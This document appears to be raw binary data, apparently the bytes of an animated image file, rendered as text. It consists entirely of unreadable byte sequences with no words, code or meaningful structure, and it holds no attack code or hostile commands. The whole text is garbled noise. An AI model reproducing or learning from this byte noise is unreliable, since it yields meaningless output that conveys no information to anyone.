���`@� >�s�L�J�foB�EGV[��^6F'i�~�$�� .9Jx��.�8�p��䫂0�`5V4H���H�DJ����<`P5 �� K���9�h�M�NZ��Ke�Vu�N���b�q��uE�?5֧�����S4�N����pHi���H�0<S��`�K	�Yb��Q7q�S(D^����WV�S'��Qc�_3��8��f�PS� V����:��Di�a6��`��Ji�Y2<��7y49�A[�t���Z���@b��ڑ�� $R ˠ���K�`w�p�S�Y+�f�i* �h��.P�w�X�#���S7p$yaU9���I��g�DG���1�.&H�4V$�3+��'���g)�&��(DV�鵋TPR��& �����@0}���g��\03y������9��o o��+��t*� >ᒴ�{"!�ˮ�U{�2���%͚3	e��NǫP��n9�&����p)�;�j0ǲG�j�Rf��IG5� q�C9�hr3�T�H ��� 7v$W䱈�+Y��˸(K�ZP�����<g�Z�p@�;) �2����1��,�,4L�2�h��\Wj�?}�.H���"��Ў�C� ��{��0Ç$7��h��`js�/�# )�$�R����hGL L�!2�Q|:c?P 0�R6c4�f|ʻ������SN� ��k����;�& $�1��iU�µi��7z�&M �[�1SajGl;Ⱥ�ĺ��,]�`9`�L�'�,9�� �rɹ[��
>#Ɖ��e,�3�P�Ɲ`2F��1��HV��>b���>���,?�<��T �;�:䃹W�'^@�$|I��*G�� {$�"9���";�}<��K�a[���ͅ�/#[�H��%�$9�*���1s7l���<�ӬK:4��t�3H0c3��(GRc�*��[ �(�$*�����\��˗ÓF�+�Sc-����9A�b7{��l�2qЩ>�>*�:pg@t|��]lE(쮗�:��k}��;ԇ�HIDR&т�}m� �&1#J�_��<�*��*�s7a��y��Kq�G*B ����US���$QS�l�ֆ`%V�ʔ	�$jP�v͗# �;�#�G"�P�.���:!-��K�@�-a:c3@��r�m�!9�qF!�/�p%�m%."�"�k�������Xj���"!7�[�
�-9��C�;9�۽MќC$wC@���-\G�������� �0!B�1?a�^����$ZFy��8�
}��M�-�f�۾���̶M�}p��g�( $)"T"�����M�>�������D4Њ�C��&9_�3��L���>�FN��T`�9������WJ� {��Z�p[>�1n��& S	5�2��m���3#+$�[��*�p�ߑ$s�*@��-P�7�4Fp@�~Y�)��%RF��->�6�-�r�& f~�`��P�|B���Lc�E�>Ʌ@�Q��-?�C��ķ�S��X�_��w��-c�a�	�饭�������I��*t�*�^��!���-a<S�e~q��"A�1��0��"f~ƥ�Yo|�!B��
�� ��@���%��kN����If~�E��
���0�.Ӓ��ZڛN�J��u�6]�tN��#�-������������zY9�,�P�5��mS7$��؝L�%e�)��}��{���?�z�<���O���z����?)�,C�0A\tj�bh��iLZ7i�mw��)�<��
�M���B/�-�O�#�&ĵKߨ,E�Sݖ`�74X"0*�f�^��țƤ�S�Ƚ��Xb��h�N'� �h-��:�w���;��ZJ�(/ΑP3z�� ,vD5`T�/�-K��ZP�LʉXh�iw])��*L���S��������c���׋�Y[%N�	z�|i�m$/�P�`P��J:���Ƃ��P�*�b���Wr�m�/�.;��z��N��Y�bR�ȡ M.j((5��RR"jR����R&��"4$�..��ww��\�s���wM�Z����M#.$�ǔ$���oo>�d>hhqL���qv> ��@&j$g4&�����:�������� R��G +[�,�r�K��Ŏ�D��I|�i�ȑ# ' ���4R�ɓ�LvJg/ǟ��Y:EI��Wn��ӪI-�d(��D�	�M��CǛ�J���F��X���G�=P.����A@��`�͹��/�f�� #n��Hl�8ɢ˩�o�����4D����qWJ�n�ׯ�͂�r����'�~qS��7/ߊ:�
^�zb�jb�A<{��䩦Pe�˕[��,�
��	�y�������կiȎ�1�}�1�
h�p����|�C��^s��p��o�骲@�1��e`��~��'B���'�%��k�!_`�9`JYgq1j��$����P�Y$D�'�`σ
�H	c�I7{���igO]�A�6�Ep�	/�`"z*i	c�c���ĖFs��YP��L%�A��\�[�ot�Z��S��B�/�H�@a����F��t�i�e{�"*�"��>��\�*��٠u]V���Q�XTj���y�M9�h��-JgY5A�
Pp��(�U⁞~� m��!�EF@Y�cN")G �֕ʫM�)k��ڊ����Pd������20�>%f����:�+{@��f��ZiNZ0�0f�����Z�v"��ja�B�>�`���}��,@����
*�'_�M���`�iM��aN�qeuQldl$P���ps�����]ww �ǡr�x�sn`0s43Ȧ6��p�@F?�7�1�f�,��4�#Ç���w�i1A@����W-�d�M�uׯ`8�.7Ph;7��MIS��`�6n�#��:n#T�6��_.c@�4�7kA��6l��J��]iG�d H�p��^��)�/7���ҽ�p,!�Aiq��dh@4��!�~�A;7H����>��6�����L
v��4B,�H�|�D1�������b�$x��+[Z�?���F&v�7��`��NNԷ<���}+*��L�o�R�&q��q��?���85al �(A�Y�у,�o`�	�Q�>"8m�
b6���Q#���6$�^��.��	��;�|�s��Pȼ.����]���?D���,�Ѐ�/vDP��ZGǇ��X�R���ѹ^tp#O����8qc��D���_��a���
�H�14@�Q��%�>ٽo�e�� ׽%4y<���;8|�Q���%���E�v8�J��	#�ɚ���L��|�f�B(H 
e��BI���A�|����T��R.8	� !�
  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��'?/~ز�a�M`~��3D4}~H2t�%h�-"5ط�i�U�$%g7���%�ͳ������4�F��9��`<���jL	]��0�N�.f���i�T���AK���Ѡ����9�P���BՍ*��D4&ʚs�2�"L�5A!�Y�i��*W�.w�U�Md�3^�ll0g9ز� xq� �µ�-�+�a��1���K�����n�YӅ����#a���uvGn1GP��O~p�"�g� 3���u�1|6Mx���W's1�+���Qg.�X��I�L~��Yr�
!�х)nF�EK�s����C�BDj�'H�H�~X�LI�c(���Z\@@�><�Gc�� h�� &2�b�<Iކ�HЀ^Z�Gzy~iA�<6�r{5 A������G�W-�3)'�Y�� ���M�g"�}��]Ti衃�ɨiJ0Ɲ��VQg�8�C!�j�S6�+HI��x%��^KUpǫ5�	cC��5��
t`��z���v�G�/a4!*{�hȌ�Aх�Ԋ��P�Đ�Q�h�2wL�GpY�L�Z�M
֬�Yj��!���`���Y�[$;��#�f���
,�Te�ǣM��l>^�1�TC�g�M��"ޖL�e�1хaF`dE-�eTy�v�EU@p�~ ��^�a�eDE��!Y�1��t���q"/�G���U�a����ŭ_{�������	�K�� `ԡ��}� d`xb���� sxnx��� ǙR��QSY�ߌ�]���Q��TB�^�?��[�+�A�I`���m� �C�4(QX���^�n� �_.��?�d�6<m��7�q!��t+ĀvC��1� ��\E���z�@ �S%	��T֛SCU9vG�ŻUh�=E��KQ����=?}��|RM���*�G��kv���i��T��Ǿ*1O7�+!N(@CL���(~bujN��"<��Ԅ2:/p����0�䕥	���8:oN��@�j�Afz��b!�0�����R����" d��� -�� ��` (i�A,��e���TD�/�\�I���z�|MR���q�l�Z�,�LjGPX@Y�2BJ�Q �,���Q�Ϋ$�D*0pMh����<���D�^�µjs�Cs�q�.�K��&�gJ�P�� �@�J`Z�� �)A�S~�&� �R�Al©�5�k(g6z����LhQ�-�N.&"���&�֝�	@�`?��F��	����Pp���O����(G�Z�(@�]G-
��VU:��H�?�N�&Z|�	56%���;�|)��d
�:�'�LL
 �j�7T�qpz��*g)ع-u����G;ˍ�Ӫ��j5`c+���$4K5���sX���O���.��`�8�wu�O�S����L�b$0�6@ Hf��,��у�R�(C p;8wU]�r��ܘY��Yt�6�|�<����'ɿu�����MI�SJb@$Pcn�II8 �#`m_u�מ�W��q�R��$(!g8���rf��n�����o���[�� ��C�1K쬦yt�n�Z�.�1<P�h�jIL��� � ��24l�����P�rl`�`�Xp�� )�H�E|>��d����+tX�� d�� ���!<�Ewp�7��O�s@0@��� 	VK -�vu��9�!�����)>��iIAO�C�D ���	&����p��B�`X 3<HB�-f�り�y��,y�,U`�� �86�M�K�@�@�,�m�� �;���SDߕ����̐�'?��� 8m���	J�.�2��}�����0[�f@� ʰ�>�Agf��v���vJe���$���i��:$2>u�c�@����	��P
�	m�����v�u 8�!�A� �"0�P���:A`@ �j  �C �e�'� �.�5,\<c��5]K�D��eT�3/ބ�{;g��"0�����'���F�Q��E�;sS�ӟ,e�t;����w��T���7 ,�#�� ����?(��U��"���ug�\Қ�6 ��kl+>1���'`�j����m/����<��-!��iD� �7ww t�Z��C`� (�	xP�k4�	�g�i�� � TOi��\�i
���/��Zs�����'h�9P�'�r����wqwqx�0`�Ss�����j;�|  A7t�vt�Ft`}��B��:�\�07�'
�>"�Fy�V��v_��V�}��7�9Fh@`{���LX|xB���4G J��R`����s�vsN@aA��y $hpak`HUNQ�Q%�1�0z1hT�S��u7�w.h4����w@���BX�"���� w��O��:�6N5e�i�sb�s_������f��t
�oݧ v`i6�4N�C:o�p)"8�!wqS�~#���V�Pm.0w����9���������{��B�j�O��|��x��s�x&fy�oC� @t��kem�m����Q�$�X�B�M08o�glT>M�^$�� d��:��F�4 "���HB�q�B��HG9�Hj�n�g��f_�Ap�!�"؆�e�v0N�]U�Js����k��9� 
�F�Th 8��y[�G{���n�8��j'�f�H �V�l$��[�x���N��F}� �8�������pvp^Pu�0���w�iH��cA�I��*S	M WB`�4�L��u]���I��>p�ei�p�@����T��#ؖ4�oم5��7��^f���FHG}��tJGa�0��U�DY�� �RI�7[چI� �w�y|�^eAM�p�h�^��"@�bI�b�����(�0�i�9�c	��ir�Fa��}��o%Hay��J� d@t ��I^�]�@z�H��<���L��"�v:p�Cw{"G���i��G�V	���	����T�f&����\����|�
`o�}pa]��^V���q@�:\�=��5x�N�$��{��uPpl�P �jp3v|P�h ����8�&Id��9��h��^1�܆��@j�9�F*j���u9�6G�Gaf|�k�QY5X��7p�5�q���m�Bp%gc�O��lZ�w��#�XyP�`��ȫ0��)h}*����h0PQ�VH�w��E�ꖐZ�0)�Ja�ٛR �ga���6~Y�:�H�r��zV� h�uq9uL=�l��Ѐo�{' ��J�ɫ;X�$ ����>p[�`x�O��qЪ��:��y����
jj��d@9'Ru��:V$zp���JG�G0npЖ���Dl
������q�v���٫�J�&ɚ�����M>+	�����g�;ȃ�:�ZۨD*a(����n�����U��*��5�` J�3JЖ ��S��qvU�"��(��Z���hp�������_����_��`�t_�5��p��p����ʵ[�:'����R�f�?�f+[���J�z1Kn�cH�Y	n��c�匇��)�:�uꕿ
����di�])��:pR[p�K�{jX+��j�Cݺ��8��X�uc�� �s � �@��`�ء ~R>��������P��(htګ�E��0A��F2P
��P��[��7��v����&�N@�P|F:�����G�Y�S�qP��������i�i�Hx{�(�9�2p'�!�V����P��_c�i`��	�⻅0Z�:M0A��ii�� ��	�ZIGqe�� ��k�t꿪�v���ze��� ���V��{j��z�;(�3Js5�n�H9&�Zcw�0�+)i)�f��Z��C%�h.��o�������� ���PeGc<z�H��0��z��k�h����R��2E�t�,����HP�Y�q���?�Ơ��5[���ƭ�9 ����6 c ��Rx�w�0�LL�M����4нqe�iGHH ���� \?����>�Fl2����vʈX������X�m��b=��F����&:�������˚k�;ȅ���p��,ɿe&��k�R�4��#OZ�_)����-rf	�qL�I�(�'ˊL=8ku_�ء�`�e<��w��q�p�%}˃pi"����+	�+	�ˡ��FD41<�]���k�dY�?[�$�#i�~���󥰱:�'��'�m�mU]ƵL�K���^ݱ� )�f�U���b-�y�:5�rʇ��q����x�~��`</w_
N��g|V��������wo����v���Ms��ك �\�h�Ů���њIM�F{5
�~�����h���P��_�@�w�e��m&K�Z振@d�Le�����<h`e(-xE+�`�q�-] 1�V�$G# ���������8ʪ��U��G����6mf�$PR����ߨe��������',�kP��]����k�O:Dl�A��{{�����퍊��%�p�o(~lSE�a E�,�'�SM�:`�&}� �"�v��H�6˨��
�Ţ��Γhq��~��Y'��o@�И�G ;���M�Q �%UT>����}�����<�V��ݪ����ƌZ�	�.P�;���P@��W��{m�w^������>u'M�Bk���]�x0UN*Tk�3ֶ{ߍ�Z���0�`+iPՂt���^Em��4���S���u� �����Bx�dGYwW��`���07�dE��}k��T�jg�]h��:P���MU�p�c�X�cW���s>�!Y��l�B��#gIc� �W���$�aR���[�@�]�ꄐx����q0�Ұ�g�XZ<>B�DI��xހ�؀���~{�̀.��A hSi�)���=�.E_��^�p��{:�n��ݪ�P�U?���l��DFl�Qh�V�>T]��h�� q�5rY� P����5N���DHS�fS@�gϒK��X]{V_졦5.ɋ07�e�f�OUw�sW��g������Rq0�0�����^:�������-��n���g'�����o�{�ps"P�O��;��Cf��X�����X|��LP��F�=q.�v��V����;VTER$��#��$�<�[�����[�}ϖP�d�_gĂZ���22L#�#L�qm:g::.�k^k��Q���Qs��Z�Z������N�&"i.�G��ômm�ZM]xww��\s��޸LL�Lq�2��P���HG�^�����ss\��֒a���ONLHQ�c��6Ɩa�#@@�?��A�D����,v�(h�H���Y9�� -�p�0$�,po�Y �4�d�?@�L(����FL� T8qꤕm�5��F~7N��t��  ��M�2�S���M:�hQ���3��-�N*d�"ĻT�b���+S]�
�*3���9`I%%AG�h)�c=A�@bͯ�)����p��M(q���f�Ze�۫��άXQ�9�,�PYY�ɈA����R�JE��d���p�?(�#-%�X�N��I-9�
�!��+ MG����T��9�-bQR�h�mE	f-GTbL�, �Q��HKb�-�E�`t� [1׊?2��
-���O�H�� 
B� .�� �b�#V����\"H�\"�����)4bR s�D�Us�t�+��5���(B-��r	�	@��#�PL������ǟB�	��)�}�Ϗ��R^���Yu�3K���4!(���'�A�4@�p_���R�@���Lv�R�avP_�!BH8�
rB��J˩Jh h!ؚܵ�_����	TĴǣ i@wś2�b���C��$�,~:�Y�%NQZ��BR\[p�0G���2�l#P+��(�_c��d8���������n�H�N���4Ka�����-���%�*�2�~���&0��b� �0/�����{� ]%[l��DyJ�P�5�,�h�����������ʚk��f�^lT-�DM�L��� s/�����H�I���4���4��y�b��ϛ�ܩr��&��jօ^Z�a{Jr�"�'�F�&�R�	W6H�JŤ	)k/R�7*�G=�R���萃 .��\`�5������q��4�#�	p����N��g^� r��8Q�JL ����l� �H��D�rj� ('�|�o��7ȇO��R�،�����`v|R<�Bۑ�>�@����� ��?��|�B�HD5��O��(�p��Mh��F��̫~���� '�����
P �"�oH"��%�Q`@���ph�|�8W��h���0V���%� T>�"�3��� �`�5��d�@6�9����`t����!�CLCDuf5�Kd+Ԟ�I�F1�JT 6	�<p����V1H	�r��'��1,��b-�rEVi��nd# �`3y����ǃȭ$�N<�PN����4r��JCT�%1�Ior2 ��,��At�r�X���%��2}�B@Sj��4�юzԣ80�>��/�@$�@"H�Nҟ�\c/��?����2LF�3i� .:5
�P)!H�R����¤M��R�i���{�f  �M2��� ,�F��"d��'��E᧹ȁN@ע�T)�AJ?�T�b�{�Jհ����'pXq* ���/ɠ ������+k��Y���;g�q1����'��Jͤ.��}�5����6�QCg�Ȁ �!d(�e���nr������z����a��y(0p�.0k�����--�p {�6�!J{A_rRy`#'٨ɰJ��s�V���  ׽}�#uM��v��r���i��~/�!��'.����W�+o��^�n@��&d+��n2�
�aԨY>����-�<p����av*/�P��x"�Ah �*��A��p�*��K�/0���p&v���d��*��������9��.�.�N�f���Qd�V���l��T�� �r?�_8J֦|��{�+�H�3���-%=ɇk�Mw�GpRGNŋ�0�w]�`"GX�<�
�����+�����ڐ���r�L��nV��Ū%�Xi��G@B!��k�D䨅\j:�Z�3���W|�Է�/�@��Z���Plg���Y����!G�ͺ�;�=gZ�Y���p���(/���Ah���ʇ]�uה4�%�>a�J�Mp�8�R` q4�qk���_(瞧�e�򲍊�C�\��O�QUF��,����:r���JMr�GE�:w��o�M��T�vX.�>���)޽R�ad��S ~��L�a�&��vA�K9Y�>W�� V�X��a6(��:���#�&����v���sRP����a���_v3�Ud�G�x��rA@���Ѐ#E�R5�05Py����uP��I���Ѧ�N�L�L5�= [79�>q�X \i�Q�w��F�D���{��}#�a�6x��[�)P{VvM�q
��+0hͳ˓��_����o����w<�vXUC�[�5z�pZ[�2q�3�` S"0�c@(��hTEO!�EW%l�Vk��4q$�=7Xzi�#7rP@-�*8D���$�@^v~�^�jgq�����|HBb�Pp(X}=8[��= V|��NΤOt�Ƿ~�B�y�s�Z"����Ѕ^�,eB*40w}�5�)D��Ln�Zi�|CR�{a(�P�@D0�{��FD�RIDl|�GT���=nOt�~[�.o�4b`�p	?� �x(������ ����Ac�B*ʲ�t����h�g@;�f��=6�3xx��Ѝ+B(���_� ��	���0?(�8@�t��~h
'�R8Č�h���B�vQ�	�P/���N��1�"�"c0��@Ppd\���H����#�z�VGU�9@?��%20�'�X8�����ڃY�s��0��G%Ҁ5X�*�h�8�c �!(?�y�D� Z2�aM#� !�
  ,    � v  ������������������������c�������������c��������~�������������������Ņc�D���͐���cDʠԉծ���ΆЕÇ��Dظ��������ևڟ��S�	(���C�p +"Y�9���EFa��+��6��j�CT:z�d��)(��Q%2c˓Tv�d@�5��444L<=�$t�gRB\	�2�Nˋ]�XmE'2u;y�H�?�+�Ó�P[C����Bw������z��߿��+)JT���;Ha�?:=����̙7[≋gN�Q=�
2�廖�4��gsfe_/f��Z�����+H�cȸU��W�U(w�Ԛ#hN�Ѥ�߽�:.�T��U��6�ؾ�+��[Y� 0sO�G�hB����㾀rI�Nt_�]��m�u�Х�w�%�X@�}�Mp�,PzNf�D\d��|���"@��� ���H�������x�ǏT�}�xU� ]t9�[�
���㌄H`@���Du�L����~��q�L.
�]@�[!0u$�6��h�m���58�A�I�@J������2����g""~F2"QD1G8�x�������أ�e����f�BMH '��)�d��.���Ƭ�JI�K��}�Zgo^~��<ۣ���E��f�e�e�⍤��_��r��hH0v�4`�Pj�4�@���x&"`Q��%��B��?�xi�0+��P\��D�@F��p���sf���qQ���e��Ȅ���_s,|$?��Ts��Bt)��I� 	��*���X�f���@_R6-%!�n&�Ɵ�������v�u�1�Fm�5�� Ȳ�)!�I�T<:KW ��D�5d3)_��8q�9n���:������!vb$������i`�P�5FE�h#P݁�M��<J����i�J|�8|^����0���̳{�F.���F� (e�����D�ީd�p�@w�:�s�\`�� ��3�����M�,���ǲr�H�d�(xE�����Qll&�	 `&��tQ`�X�AIGZ��jwKQ�}���v��6`g!� �@0��;�I�4	 Vx@�`� 	G@�٤�E͐"3��U�Al�^� Z�Ou���;��GMp_��7-�HЁ�f$�����~�,�
[#)@���$(A	g8�D��4��U���V�Rm����:�0#�%؉��������"sr"��V�� ��T1 ��Q�.@�'<�,@�$c�`��B� '� �"� ����f0��%2��hti3��6�PzQ�c���� �lH=aer�7;6A�:��=���4�r�4_@�龋�i�D��1��)(AN������� ��ظ ��LN� �82�Ѕ
ig̔��?�`���j�G�pMp�Z9����|�$�0�C�$
J�`��PH!��h2�p�4x�6�U1p@�)I	�#6�`�#K�˘�fYЁr`G86a�$*@�����T2�Ą�=+]�	&��g��(�u�X5J~r��ꅴ}���Y�d�^�a�l+O@O�5�: 	������{!Po���@��b�#(�S��kQ8�	 �����]��O��v@����QY�:����C�ӿ�� M��@]��v9uAr�X������ =<��ϭ�s� 
�[!z���5M�֣�)ZExV���*p���F;.K��0�i��ŀt�,N�4���!��p�%AJ�3��`�V��Z�^Ņ%�r~i�>
b�
%����@�\�	� 5֝jjJ9���/�~���/�	mp���#�z���,D�Ȏ��$ѱ����F�p?8�����,4���p�0�� Z�-	<0��2��ds,w�S�y�.���(�<?@	�u,d��?D7HQ�&���/��p���H@H������S
8[��.Z�6���C��"p�8 b@�`=d��|�Dk �@��c���4� �Epbu	҆J�zO�Nz��[�L���#�p�}��m�r��V�p�� D�q� �3����D	�`U��E�f���hǜ�����L �x�������m�	t��n�v���0��m7\���g �?�H��h����Y��],�3q��ZJݕ2x �L��2�w|]��3h��/�2�{�Vz@�ϧr����6��'���1г�A
Gx���u����Fv�PP�<$��%���tOk�n�@G�D G���[!�1j���i
��oKiυ�l�|�����7����6���q�fP�*���w=���r'�g�Y��0
 eaJ�l��Ae��������- b&<�ql�K$��Vm��7k4tQu��G Q'��|B�x�7}�)pJ��w$��G\~"��/kbW~�6rЄn^��L"pG�D�Sbl�z��&�qX4��Ce�i�6{qu�$����Hwu��G���}�ׁ$�x0nG��>�l�%[����}2�@�nN���H8�u&�P�49�+��
D�2#
��G���N3u��.0��pj���@[G��Y}b���h��rg�3C��s��l��}+��,؂�g���n)Ƈ& i�d��+��Q~����a*Z��S0�1#q4�S`xՖw��7��X�)F�x�>�l���ȅ\���Di�}�s��l؆�([��}aw��p��v)�����(��z��H�!�H*� #�3uC��1��p��Z����79 �'�"@�f�����p�h����|C:9% M�s.5���x�)Xy2(�FV�j�q�hd3��]�hD�V�(���c Dw�C�)4�L�tH�+��'0q'0��8��p�������\HC�G]�t�`�9	�:�OГ�ł1�C�HE)�a�;��9�apUKr2mp�9�i��F�t2@8㍠�H
X�e�mp���-Y�����sَ2�$qX����0���w�����r(~�u*�u~��;�D�3ZI~�=�c�W�j@:0�-�?/&�xt�x�� O׉���H��)[�����/yM�&�fKw����'�'�^��O�8���u�i�����u��>����\7W m`��iX�q4`q�,Cs�P7�%�����|H���Ά�k��o��I���W1�w���I���Y���	�� �F�T�F-���)�كG@DRt:��}�7k�{~n�?L��ۆ�Q'}�(}�I����fJ�옊' 4J�?/&6�R� �|��;ٖ
���L���HG�����;H�~���IAE����d$D 2@7`t���W�-���W�h�|e*��	��7�3y'?̉�8Ǘ�𣼹�=�OZh��i����L;8b#F��ڃ7׃`��t<�s9�p�z�E" 9`q�x�'o��+I���ؖ�Y��0��F$i�O�|7�F�꣼I���p�꧲E_ ɋ�	�a���I���<(Sڃ��.��J
�Fۀ?.v��8�����Z�>utمx���sZ��cK�ta�|�F{i��:��s�
� ��Оx�bi �O��g =��i��]�wSI 9����Y��r)=זoi��' 4�[���B(4q�ײf��9y����h:��i`�?S-IԨ�*�S�B#pO�E� 'Ё:녂`�P������Xtm��>�9�;�I��"(�(b[xf۹.۟���>	�"W��>��7p�.R�.I$���?��,*����� ��H�[t����� �R����(ʁ'�3qb˲� ���mCچ��L�hdR�����(י�hssq�N��e�04�%����B�tOw��x�9��H����b��5"R��qh�k�<�>�W�8�Rd��my��н;+$Pm�* Sj�z�Dhs��tO��C��{�+��ˣ�z����8�V��Y@#2(�A%�0(��������lX�����S���H W�B�DT��&T�.��)��'��B0�K9�6JR ^`�8<؅���d>�Ã0�E�J�ǫmY��Xg��!�xK:W�]��,E�-�p���0�o���'Päu�Z` m�D��-��Ãp�͡����F�p}u��ǂ�`1��W#M�J�S�>s�R/�e&�|�\�H7���������c%@xLBY��*`�����kD��˫�\���\g�$`��K�����(�Kt�P ?�����ʣB���B0��f�t��kS�-�AM���3��\�.��:�\��Lx(�j�.�Z�6-��
4�\�g����o����C�Q�O�Fm`�S�6���5c��Xt,��9�\6h�v�5v�6�5��z5�K�V�Y�-+�O�p%����W�/�D���SJ����(�%� jm�<}�.�A��}H�j��L}�̹+9�eF�f5	�+�ǟZtEGՕ��7���ɜnL	Ϋ+��"�Qµֱ�A\�)hyq]Q���vzgP:6_�(m�պC�o�Ѐ������w����_3T����@�16ݼ��"��*�u\l�Ӄ�م�X�u�������^D��!0���T�t��Զ_9�g@�Q����I�$�=�tj��sy��u܆��ܭ���i�H�`b˜K�^��B3���c[��,t�m՟zx#�Gp&g�"#�DĈ��f[j�u�,G�ӌY�j�}"gQ��M�Έ*�,Ҝӆ���[C�v�m��F-Km(���i�� ��&�<M�"`v-'.3�?'��l�X�%�$�|�����%���B��7�B�_#$�qzӻ�C|�C<C#�L \�4�:"g0%��4���"�(N�U>�~��_y'�y�-ny���"����_ڜ.�V_] 	lXe��� 
�����bHǛG4G�@O_���K�D�4�Ig@���u�c��8�It���/�M!A�V��jmj44����%���}�_C	��;�`7�`$ E7mؓ�Ԇ�`�5�$�R�������Q�+r�{�!^f�&���%;�4gj-C$�ڬ��~�
�>0��&SﲘH�v��Tx�X}8W��I^&�Z�x"�A�K�ٮp!��L�[/\-W�8L¬���@=O΂�#?��~����D.�Ѥ�%����".�!�qU���.?"�[{��j��H�F�3�
A$J�OGu��Q�l;�����ݹ�-% ݂�6(2�24���Fg?0,��2@i=T���G�pZ9���!�b�b. �ȞRϝ;ى-�\W���`�D�!�?����a�7
'�,��j�A
��*�/����N��&"L�k5yEY�N��i�[�T"��_�M/�b�02��b��3�~�j�Z��n��_>r4�G��� ��pjR5(�j�$����:�9�$4"4$9.��ms���\���w]xw��Z�M#2����:"�&NR:Z½��ܪ�ćZ.4R�J����j����o�o9��|��ݮ�Բu�	/`�4��X�G�i�@�O�KFI1�J��`��%\�M�(	�1Am�	h��B�G�H����N�}��(�s�ϿW\bź��B�N���C�6�t�$�g�#2d|< ��&?��a�$��y�>�#5"^ڤ���%f����借P��b%�������rx��ş�!k�\E)����S��6��Z,�(�?�~q�"C���G�����'����F�9�7��J��u�Ga=�ERvP-ر��+��WN~�	��ks�9lUfi�G��̸R𐣞����K��M��Xtҽ��6<��~>Pԟx��!7�p�����H�`/wD�?jsD��P�&���y�� �����|?�U7��(�	2Z��66y5�\�)�a�.���2�y�O�5W� �hZtP ?��R��=sE��Y&K6J��Qw��*��x�����h�9*�&Qxpц{a��3�p娆籔ܦ%��MA�a�\l+^��V� �ǒ��j&�m�Ⴉ��O���n��'k�Ŧ�,���*`�ʡ�,��,�J�?��Þ ��-yڮ�J��E����*��0�iڒ�-�����@� H��o���)m*s5�?Ĉ:B �I��^�J�j���ƃ���Z rpkf��5��_=�:�Ȉ�E�ω�ȇK�@2��`�n��`^�:����@�˽F��uK�Դ�:�,�=��^s��Z/Z�1� ;�� Za�dz6�P�������X�Tb��~T@Dy��q6�rI37S�0�%�$@.��D�Q��G���|C�@�6]�#%�H"�mw�s4Q�#c�RA꪿2�9��g�wCh{��ɋ��ͳWω�u����� /|ů���?�1�y�0�<�З"}<����ط��ۏ���B��C�0���Oo�A_7а��9���#E;0w
��oDD���.D��	PxƎ��d
S�D�@�0����l��v��O>�`�0���h$�_!D�oDP��  �k�J���8(�k�!{|�I�$d8�Ǩ����!��z�J��:#���(� ���!�BB8"P�B�H׀(� ���C-6{9hUG�^��x�"c�GA?�m��[�+~!��A1��$�� �G�k���,c�1Y�Q�L�+zv������(A�a�Jw�2���f"�8�	��΀�P+b2�*U/|E$U��@�,S�G@��u�e �G(��h��FD�i��4Pr !�
  ,   � z  ������������PPc�c�PD�����csk����P����ks������c`}��z��z����Pl�}u��UAy���y}cA A�}�}y�Az���D}Ad||d}w�}�� �D��#/��*��a�Ç�HX��a<��0T� ?�B��� D���Ӈ��'
�ɂ��-d��J<}n8`N>�`@�\:�N��|<�(���o�:E��}���1Q>d����0jZ4}��t�P�5Af*6����E`�>��K�C>�����o�C����!]�ZX��J2�Q$����s����0Hο����gM��t�}��k'�w1�c�T����bغ�"Ts���=���/�2U��1���!I�CΦ-�N���3]X�<���)���7�a -�m�+}8�]���5��m��1Q�sOh�RxH F� ��/܁G^%6Gu 4�:�=��|3]uy�QE|���� 2JH`���X���5P�5��BO��'Dt�@5ru�:��$�eN����A�C�pV>d\ ��u8Yz����w1*BDN~f �921DC�A��j.�&>y,Iρ�����RGY �)Q���.X�i#��P���[9wP���b��Qd�L�QT���(Ki��l��T�	��A ��d�����Q�"���uUC|ħ\����Kx����C>�R�{]�Tu,4�_NUǛ�aK4ր1�/4�b!kPQ��<�n��X��;d��5ܷ  d �� �Cv%^C�AnkkČȰ]f�";S<��=5We<���I�I}�z��$P��l�Q[��H0e��ҳφ��_�����hJZX��WV̤p˭��t��e8�GY-���7�}�ew���؃NvلD���}�h
�}s�Ԝ��������q���X.�Pt�Qc�>9+O�a����GY��Equ�a�ʆ4�oF1�\�����1��f���jO��)�}�*A�xtA��~��Bz��/�!�b��c�ࢇ ��,S��H���j���z(�	�ݏ��@�0�|���R,�A���4��X��?4A<�Q^��YH�K YO'|5AC)M��w�sH@s��a���+`�PD		L����!���C���~�(T�hC?2P��ՀT��( �n|� ܘ.� $Ԟ������a%��D'0ȥ.�9�b�� 4 ��B�ة3�OQ����P�j�r��!�����@�qc&��Gt�eTğ�p�EDz�8$#��	H*�C�x� m�$l
`�Yh�T%$ �[4��C��!	�(�������j����&���
� �\�
;Bk� �,
��$b������M�\�I\Ԥ�8�oB�D��:�'� ���h�L���a�%�'.�;a)kP�*���̡	�@9CJ��-a�._Js��/�7��L;��NP�i1@"-LZ|�AkV��jJ�Bl��)� ��J����E))'�������B	UP�C;A�D ��;D:��%°�e��6�� ��f*K^��aL��@ �J*�D �]%W�.�	Z�&E�x�%ҧ6ڻ�qa���PVT�%�)��$�2��TQh��;<�L?�����](̚0 ,���D�#\xWp��PЂ�GN��H3KD�i����х6[�$�Sr(� ��$ !�s����PH`"Q�4����3�J`����w�[��6��m�kz����6���hB1�i�U#��;�a��g�>���9xFBc�c �ZP�FO%�y��-��=�:[��Zќ� �{*)7� �d�5��T.d�ł�'.C������IK�a9~�{~,���Е9��lY�'I�&ʢ����GH`@���	�� 4�	�D�PbsB�������k� `H��3�5з$)iG2��q�!dr�P<��-0D�ux�3�j�\��}��e�d��F̅ذ @��.����mf�պ��yNF�w�_�����+'	f8���������:]�ְ T�`�!k0����g�r:�_\m��iJG��x���D���u_��O w$#y��A5!�6{$��`�$�\	" 	L`)d���=�`����BI���B��w_����r���<�M#Q�PS]��&̤�=�] ڀ��Y��� T���r��d��'A&��`�'��7b�ч? �d�! ��k>�q�X�b�O��З`���HG�ݕ}����ql��}# rз �vZVyE���ʽˎH�!� ߪc|7�a8+@��C�8;r!��%R����:M���/"1(�㥴ػ��6D .p��;K���@ na�%m�I�ޑ
eNZ��K/�G0|�`P|&�s�AE�:�T)!J2|�]EI�@��`�jIT`��NdtBDQ�$)���h�~��'�i�wi�.�Yj�Y���H�2a�dN�'q3^�'UsxR�s�W_��,��!
o���j��#X��Q�s�
